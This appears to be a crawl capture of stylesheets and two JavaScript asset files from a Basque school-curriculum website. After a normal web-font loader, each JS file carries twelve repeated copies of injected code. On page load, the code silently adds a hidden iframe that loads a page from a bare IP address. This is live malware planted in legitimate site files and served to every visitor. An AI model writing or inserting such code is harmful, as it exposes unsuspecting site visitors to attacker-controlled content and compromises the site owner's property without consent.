form{width:100%;color:#848484;font-size:0.85em;padding-bottom:10px;border-bottom:1px solid #dadada;}#sidebar-first #block-user-login form div,#sidebar-second #block-user-login form div{margin-bottom:5px;margin-top:0px;}#sidebar-first #block-user-login label,#sidebar-second #block-user-login label{font-weight:normal;}#sidebar-first #block-user-login label span.form-required,#sidebar-second #block-user-login label span.form-required{color:#848484;}#sidebar-first #block-user-login input[type=text],#sidebar-first #block-user-login input[type=password],#sidebar-second #block-user-login input[type=text],#sidebar-second #block-user-login input[type=password]{width:97%;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#9f9f9f;padding-left:3px;background-color:#ededed;margin-top:2px;}#sidebar-first #block-user-login a,#sidebar-second #block-user-login a{color:#848484;}#sidebar-first #block-user-login a:hover,#sidebar-second #block-user-login a:hover{text-decoration:none;}#sidebar-first #block-user-login input[type=checkbox],#sidebar-second #block-user-login input[type=checkbox]{position:relative;top:1px;}#sidebar-first #block-user-login ul,#sidebar-first #block-user-login li,#sidebar-second #block-user-login ul,#sidebar-second #block-user-login li{margin:0;padding:0;list-style:none;}#sidebar-first #block-user-login li a,#sidebar-second #block-user-login li a{text-decoration:none;}#sidebar-first #block-user-login li a:hover,#sidebar-second #block-user-login li a:hover{text-decoration:underline;}a:link,a:visited{text-decoration:none;}a:hover,a:active{text-decoration:underline;}#site-name{font-size:2.2em;line-height:1.3em;font-weight:300;padding:0 0 0.5em;margin:0;}h1,h2{border-bottom:1px solid #DADADA;font-family:'ColaborateLightRegular',trebuchet;font-size:1.5em;font-weight:normal;margin:1px 0 10px;padding:0;position:relative;color:#848484 !important;}h2 a{color:#848484 !important;}h2 a:hover{text-decoration:none;color:#009de0 !important;}h3{font-size:1.15em;font-weight:normal;}h3.field-label{font-weight:normal !important;margin:0px;}h4,h5,h6{font-size:1.2em;margin-bottom:0.8em;font-weight:normal;}ul,ol{margin-left:0;padding-left:2em;}#header{background-color:#313131;}#header-edukia{width:965px;height:117px;margin:auto;background-repeat:no-repeat;}#header h1{display:none;}a#logo{width:150px;height:95px;position:relative;left:14px;top:10px;}#site-slogan{color:#848484;background-color:#4d4d4e !important;font-family:ColaborateLightRegular;font-size:24px;letter-spacing:-0.005em;text-align:center;height:24px;}#navigation{background-color:#848484;}#navigation h2{display:none;}#navigation-edukia{width:965px;margin:auto;height:24px;position:relative;}#navigation #block-system-main-menu ul,#navigation #block-system-main-menu li,#navigation #block-system-navigation ul,#navigation #block-system-navigation li,#navigation .region-header ul,#navigation .region-header li{margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;padding-left:0px !important;}#navigation #block-system-main-menu li,#navigation #block-system-navigation li,#navigation .region-header li{display:block !important;float:left !important;height:21px !important;padding-left:5px !important;padding-right:5px;padding-top:3px;}#navigation #block-system-main-menu li:hover,#navigation #block-system-main-menu li.active,#navigation #block-system-navigation li:hover,#navigation #block-system-navigation li.active,#navigation #block-system-navigation li.active-trail{background-color:#313131 !important;}#navigation #block-system-main-menu li a,#navigation #block-system-navigation li a,#navigation .region-header li a{text-decoration:none !important;color:#d6d5d5 !important;}#navigation #block-system-main-menu li a:hover,#navigation #block-system-main-menu li.active a,#navigation #block-system-navigation a:hover,#navigation #block-system-navigation li.active a,#navigation .region-header li a:hover{color:#fff !important;}#navigation #block-system-navigation ul li ul{background-color:#313131 !important;position:absolute;width:15em !important;z-index:1;font-size:15px !important;margin-left:-5px !important;margin-top:3px !important;}#navigation .sf-menu,.sf-menu li ul{margin:0px;padding:0px;}#navigation .sf-menu{margin-bottom:0px;}#navigation .sf-menu li{margin-top:0px;margin-bottom:0px;margin-left:0px;padding-left:0px;}#navigation .sf-menu li,#navigation .sf-menu a{padding:0px;padding-left:3px;padding-right:3px;padding-top:2px;background:none;}#navigation .sf-menu a{text-decoration:none;color:#d6d5d5 !important;}#navigation .sf-menu a{border:0px;}#navigation .sf-menu a:focus,#navigation .sf-menu a:hover,#navigation .sf-menu a:active{background-color:transparent;color:#fff !important;}#navigation .sf-menu ul,#navigation .sf-menu li:hover,#navigation .sf-menu li.sFHover,#navigation .sf-menu li li,#navigation .sf-menu li li:hover,#navigation .sf-menu li li.sFHover,#navigation .sf-menu li li li{background-color:#4D4D4E !important;}#navigation .sf-menu li ul li{width:95% !important;float:none !important;}#navigation .sf-menu li.sfHover > ul{top:1.5em !important;font-size:15px !important;}#navigation .sf-menu li li.sfHover > ul{top:0em !important;}ul li a.nolink{cursor:pointer;}#navigation #block-locale-language{margin-top:5px;float:right;margin-left:7px;}#navigation .region-header-right ul.language-switcher-locale-url{margin:0;padding:0;list-style:none;font-size:0.85em;}#navigation .region-header-right ul.language-switcher-locale-url li{display:inline;float:left;margin-right:5px;}#navigation .region-header-right ul.language-switcher-locale-url li a{color:#D6D5D5;}#navigation .region-header-right ul.language-switcher-locale-url li a.active,#navigation .region-header-right ul.language-switcher-locale-url li a:hover{color:#2d2d2d;text-decoration:none;}#main-wrapper{width:965px;margin:auto;}ul.inline,ul.links.inline{display:block;margin-bottom:4px;padding-left:auto !important;}ul.inline li{display:list-item;margin:0px;padding:0px;list-style-image:none;margin-bottom:0.5em;}ul.inline li a{color:#848484 !important;background-color:#D3D3D3;text-decoration:none;padding:2px;font-size:0.8em !important;}ul.inline li a:hover{background-color:#c5c5c5;}.addtoany_list a{padding:0px !important;}.node-readmore a,span.irakurri-gehiago a{background-image:url(/sites/all/themes/ikapp/images/plus0.png);background-position:right center;background-repeat:no-repeat;padding:1px 20px 1px 3px !important;color:#848484 !important;background-color:#D3D3D3;}span.irakurri-gehiago a{font-size:0.8em;}.node-readmore a:hover,span.irakurri-gehiago a:hover{text-decoration:none;background-color:#c5c5c5;}.comment-comments a,.comment-new-comments a,.comment-add a{background-image:url(/sites/all/themes/ikapp/images/comment0.png);background-color:#d3d3d3;background-position:right center;background-repeat:no-repeat;padding:2px 30px 2px 5px !important;text-decoration:none;font-size:0.8em !important;}.comment_forbidden a{background-color:#d3d3d3;color:#848484;padding:2px 5px 2px 5px;text-decoration:none;}.node-readmore a:hover,.comment-comments a:hover,.comment_forbidden a:hover,.comment-new-comments a:hover,.comment-add a:hover{text-decoration:none;background-color:#ededed;}.comment-wrapper{clear:both;}#views_slideshow_cycle_main_featured_simplenews-default .node-readmore a,span.irakurri-gehiago a{}.more-link{text-align:left;}.more-link a{background-color:#69AF3B !important;color:#FFFFFF !important;padding:2px 3px 2px 3px!important;font-size:0.8em;}.more-link a:hover{text-decoration:none;}.a2a_menu{background:none !important;padding:0px !important;margin-left:-2px !important;}.a2a_menu_inside{border:1px solid #d3d3d3 !important;}.a2a_menu,.a2a_menu_inside{border-radius:0px !important;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;}.a2a_menu_find_container{border-radius:0px !important;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;border:1px solid #d3d3d3 !important;}.a2a_menu a span,.a2a_tabs .a2a_tab_selected span{color:#848484 !important;}#footer{background-color:#767676;clear:both;font-size:0.85em;padding-top:5px;width:100%;color:#636365;margin-top:20px;}#footer p{margin:0 !important;line-height:1em !important;color:#4D4D4E;}#footer a,#footer a:hover{color:#4D4D4E !important;}#footer a:hover{text-decoration:underline;}#footer-columns{margin:auto;width:965px;}#footer_firstcolumn,#footer_secondcolumn,#footer_thirdcolumn{float:left;padding-left:50px;width:31%;}#footer_firstcolumn{}#footer_secondcolumn{padding-left:5px;}#footer_secondcolumn ul{margin-left:7px;}#footer_secondcolumn ul li:last-child{border:0;}#footer_thirdcolumn{border-right:0px !important;padding-left:5px;}#footer-edukia{background-color:#4D4D4E;clear:both;height:25px;width:100%;}#footer-edukia .section{margin:auto;position:relative;width:965px;}#block-devel-node-access-dna-node{display:none;}#address-edukia{padding-top:5px;color:#848484;}.footer_menu_items,#block-menu-menu-oin-menua div ul.menu{margin:0;padding:0;}.footer_menu_items li,#block-menu-menu-oin-menua div ul.menu li{display:inline;border-right:1px solid #4D4D4E;margin-right:0px;padding-right:3px;}.footer_menu_items li a:hover,#block-menu-menu-oin-menua div ul.menu li a:hover{color:#E4E4E4;text-decoration:none;}.ezkutatu,.ezkutua{display:none;}ul.tabs{border-bottom:1px solid #dadada;margin-top:25px;margin-bottom:1em;}ul.tabs,ul.tabs li,ul.tabs li a{margin-left:0px;padding-left:0px;}.tabs ul.primary li.active{border-bottom:1px solid #dadada;}.tabs ul li{margin-right:0px;}.tabs ul.primary li.active a,.tabs ul.primary li a{border:0 !important;background:none;color:#b7b7b7;padding-left:2px;padding-right:2px;}.tabs ul.primary li a:hover{color:#848484;}.tabs ul.primary li.active a.active{color:#848484;background-color:#dadada;padding-top:5px;}#content ul.pager{clear:both;padding-top:1em;padding-bottom:1em;font-size:0.85em;border-top:1px dashed #cdcdcd;}#content li.pager-current{color:#009de0;}.views-content-field-slider{display:block;float:left;}.views-slideshow-cycle-main-frame-row-item p{}.views-slideshow-cycle-main-frame-row-item img{float:left;margin:0 10px 10px 0;border:0px;}.views-slideshow-controls-bottom .views-content-counter{background-color:#CDCDCD;border-radius:0px;height:12px;width:12px;margin-right:5px;text-indent:-9999px;cursor:pointer;z-index:99 !important;}.views-slideshow-controls-bottom .active .views-content-counter{background-color:#2D2D2D;}.views_slideshow_slide{width:100% !important;}#panels-dnd-main div.panel-region .pane-add-link{z-index:1;}#views_slideshow_cycle_main_featured_simplenews-default h2{border-bottom:0;text-transform:uppercase;}.views-slideshow-controls-bottom{text-align:center;}#views_slideshow_cycle_main_featured_simplenews-default img:nth-of-type(1){border:1px solid #848484;}#widget_pager_bottom_featured_simplenews-default{display:table;float:right;}.views-slideshow-pager-field-item{display:table-cell;}.panel-panel{overflow:hidden;}#ikapp-editable-list input.form-checkbox{display:none;}.panel_top{width:100%;}.node-image-gallery .field-name-field-images .field-item{float:left;margin:10px;box-shadow:2px 2px 6px rgba(0,0,0,0.698);height:auto;max-width:200px;padding:5px;}.form-item-roles,.form-item-roles-manager,.form-item-roles-cc{float:left;width:30%;}.form-item-roles-cc,.form-item-language{clear:both;}.lopd p{font-size:0.8em !important;line-height:1.35em;margin-top:5px;}div#panels-ipe-control-container{z-index:998 !important;}div.contextual-links-wrapper ul.contextual-links{z-index:999 !important;}.panel-pane div.contextual-links-wrapper{right:30px;}span.cke_skin_kama{border:0px !important;}#edit-body-und-0-format,#edit-comment-body-und-0-format{margin:0px;padding:0px;margin-bottom:50px;}#wysiwyg-toggle-edit-comment-body-und-0-value,#edit-body-und-0-format a,#edit-comment-body-und-0-format a{font-size:0.9em;}#edit-body-und-0-format .filter-help,#edit-body-und-0-format .filter-help p,#edit-body-und-0-format .form-item,#edit-comment-body-und-0-format .filter-help,#edit-comment-body-und-0-format .filter-help p,#edit-comment-body-und-0-format .form-item{float:none;padding:0px;margin:0px;}#edit-body-und-0-format .filter-help a,#edit-comment-body-und-0-format .filter-help a{padding-left:0px;}ul.tips{margin-top:5px;}ul.tips li{list-style-image:url(/sites/all/themes/ikapp/images/lista-square.png);}.pane-last-simplenews .views-row{margin-bottom:1.5em;}.feed-icon{text-align:right;}#webform-components td{vertical-align:text-bottom;padding-bottom:5px;}div.status,table tr.ok{background-color:#78A333;}div.status,.ok{color:#FFFFFF;}div.status,div.error{background-image:none;border-color:transparent;}div.messages a{color:#fff !important;text-decoration:underline !important;}div.messages ul li{list-style:square;}div.error,table tr.error{background-color:#FF0000;}div.error,.error{color:#FFFFFF;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #ff0000;}ul.action-links,ul.action-links li{margin:0px;padding:0;list-style:none;list-style-position:outside;}ul.action-links li{background-image:url(/sites/all/themes/ikapp/images/lista-square.png);background-repeat:no-repeat;background-position:left center;padding-left:0.7em;}dt,dd{margin-bottom:0.25em;}dt{background-image:url(/sites/all/themes/ikapp/images/lista-square.png);background-position:left center;background-repeat:no-repeat;padding-left:0.7em;}#block-system-user-menu .contextual-links-processed,#block-locale-language .contextual-links-processed{margin-top:10px;}.ajax-progress-throbber{left:49%;position:fixed;top:48.5%;z-index:1000;}.ajax-progress .message,.ajax-progress-throbber .message{color:white;font-size:20px;padding:30px;}.ajax-progress .throbber,.ajax-progress-throbber .throbber{float:none;margin:350px auto 0 auto;width:128px;height:128px;background-image:url(/sites/all/themes/ikapp/images/loading-small.gif);background-position:100% -30px;}.ajax-progress,.ajax-progress-throbber{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;z-index:500;vertical-align:middle;text-align:center;}.noscript{background-color:#b51112;color:white;width:100%;text-align:center;padding:2em;font-size:1.5em;margin:auto;}.noscript a{display:block;clear:both;color:white !important;text-decoration:underline !important;}.webform-component input[value="Igo"],.webform-component input[value="Subir al servidor"]{display:none;}.eu-cookie-withdraw-tab{background:#000;color:#ffffff;}#sliding-popup.sliding-popup-bottom{height:105vh !important;background-color:rgba(0,0,0,.7);display:flex;flex-direction:column;justify-content:flex-end;}#sliding-popup > div{line-height:1.65em;font-family:'Roboto',sans-serif !important;padding:.5em;background-color:black;color:#ffffff;}.eu-cookie-compliance-categories{font-size:.9em;font-weight:300;line-height:1.5em;}#sliding-popup > div h2,#sliding-popup > div p{font-weight:300 !important;}#sliding-popup .popup-content{max-width:98%;text-align:left;width:100%;overflow-y:auto;max-height:auto;height:auto;}#sliding-popup .popup-content #popup-text button[type="button"]{color:white !important;}#sliding-popup .popup-content #popup-buttons{display:flex;flex-wrap:wrap;}@media only screen and (max-width:640px){#sliding-popup .popup-content{overflow-y:scroll !important;max-height:100vh !important;height:auto;font-size:.9em !important;line-height:1em !important;}#sliding-popup .popup-content #popup-text p{font-size:.9em;display:block;line-height:1.5em !important;}}
#header{background-color:#1d1d1b;background-image:-moz-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-ms-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-o-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1b),color-stop(1,#1d1d1b));background-image:-webkit-linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);background-image:linear-gradient(top,#1d1d1b 0%,#1d1d1b 100%);}#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a,#site-slogan{color:#333;background-color:#1d1d1b !important;}.comment .comment-arrow{border-color:#ffffff;}#page,#main-wrapper,#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#ffffff;}.tabs ul.primary li a.active{background-color:#ffffff;}.tabs ul.primary li.active a{background-color:#ffffff;border-bottom:1px solid #ffffff;}#page-wrapper{background-color:#ffffff;}.sidebar .block{background-color:#ffffff;border-color:#dadada;}#footer{background:#1d1d1b;}#footer-edukia{background:#1d1d1b;}#main h2,.content{color:#333;}a{color:#1d1d1b;}a:hover,a:focus{color:#1d1d1b;}a:active{color:#1d1d1b;}#navigation{background-color:#ff401a;}#navigation li a{color:#bab8b8 !important;}


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css__qyP8FMEf_XO5M-bClLMsCHznoL-gctz0A-kN8rGcb8.css
body_size: 2214
content:
body,html{font-size:1em;font-family:'Vollkorn',serif !important;background-color:#1D1D1B !important;}a#logo{left:0px;top:25px;}p{width:80%;line-height:1.5em;}#content{margin-left:0px !important;padding-left:0.5em !important;min-height:30em;}#header{}#navigation .region-header .language-switcher-locale-url a.active{color:#1d1d1b !important;}#navigation{padding-top:0.2em;font-size:1.25em !important;height:25px !important;}#navigation .sf-menu{position:relative;top:-0.2em;}#navigation .sf-menu li a,#navigation .sf-menu li{padding:0 !important;margin:0 !important;color:#fff !important;}#navigation .sf-menu li{margin-right:0.25em !important;padding:0.2em 0.7em 0.2em 0.7em !important;}#navigation .sf-menu ul{width:20em !important;padding:0.5em !important;margin-top:0.4em !important;}#navigation .sf-menu ul li{line-height:1em !important;margin-bottom:0.25em !important;margin-right:1em !important;width:18em !important;}#navigation .sf-menu ul li:last-of-type{border:0;}#navigation .sf-menu ul li a{color:#C1C1C1 !important;padding-left:0.5em !important;font-size:1.1em !important;}#navigation .sf-menu ul,#navigation .sf-menu li:hover,#navigation .sf-menu li.sFHover,#navigation .sf-menu li li,#navigation .sf-menu li li:hover,#navigation .sf-menu li li.sFHover,#navigation .sf-menu li li li{background-color:#1D1D1B !important;}#navigation .sf-menu ul li a:hover,#navigation .sf-menu ul li a.active{color:#FF401A !important;}#navigation #block-locale-language{margin-top:-4px !important;font-size:0.8em !important;}h1,h2{border:0;color:#1D1D1B;font-family:'Playfair Display',serif !important;margin-bottom:0.8em !important;}h1{font-size:2em;color:#1d1d1b !important;}h1 a{color:#1d1d1b !important;}h2 a:hover{color:#848484 !important;}.front .panel-col-last{margin-top:4.2em;}#panels-ipe-paneid-15,.front .panel-col-last .panel-separator{margin-top:3.4em;}.i18n-es.front .panel-col-last .panel-separator{margin-top:4.75em;}.zerrenda{margin-top:1em;margin-bottom:1em;font-weight:lighter;width:80%;}.zerrenda li{margin-bottom:0.7em;}p a,.zerrenda li a{color:#FF401A !important;}p a:hover,.zerrenda li a:hover{text-decoration:underline;}#footer{padding-top:1em;position:relative;}#address-edukia{position:relative;top:-2.5em;color:#4D4D4E !important;}#address-edukia img{top:-1.2em;position:relative;}#footer ul{position:absolute;top:0;left:53em;}#footer ul li{display:inline;margin-left:1em;}#footer ul li a,#address-edukia,#footer p{color:#848484 !important;}#footer ul li a:hover{color:#ccc !important;}


--- FILE ---
content_type: application/javascript
request_url: https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_2.js?sccljq
body_size: 3439
content:
  WebFontConfig = {
    google: { families: [ 'Playfair+Display::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })();




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}


--- FILE ---
content_type: application/javascript
request_url: https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_1.js?sccljq
body_size: 3454
content:
  WebFontConfig = {
    google: { families: [ 'Vollkorn::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })();




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
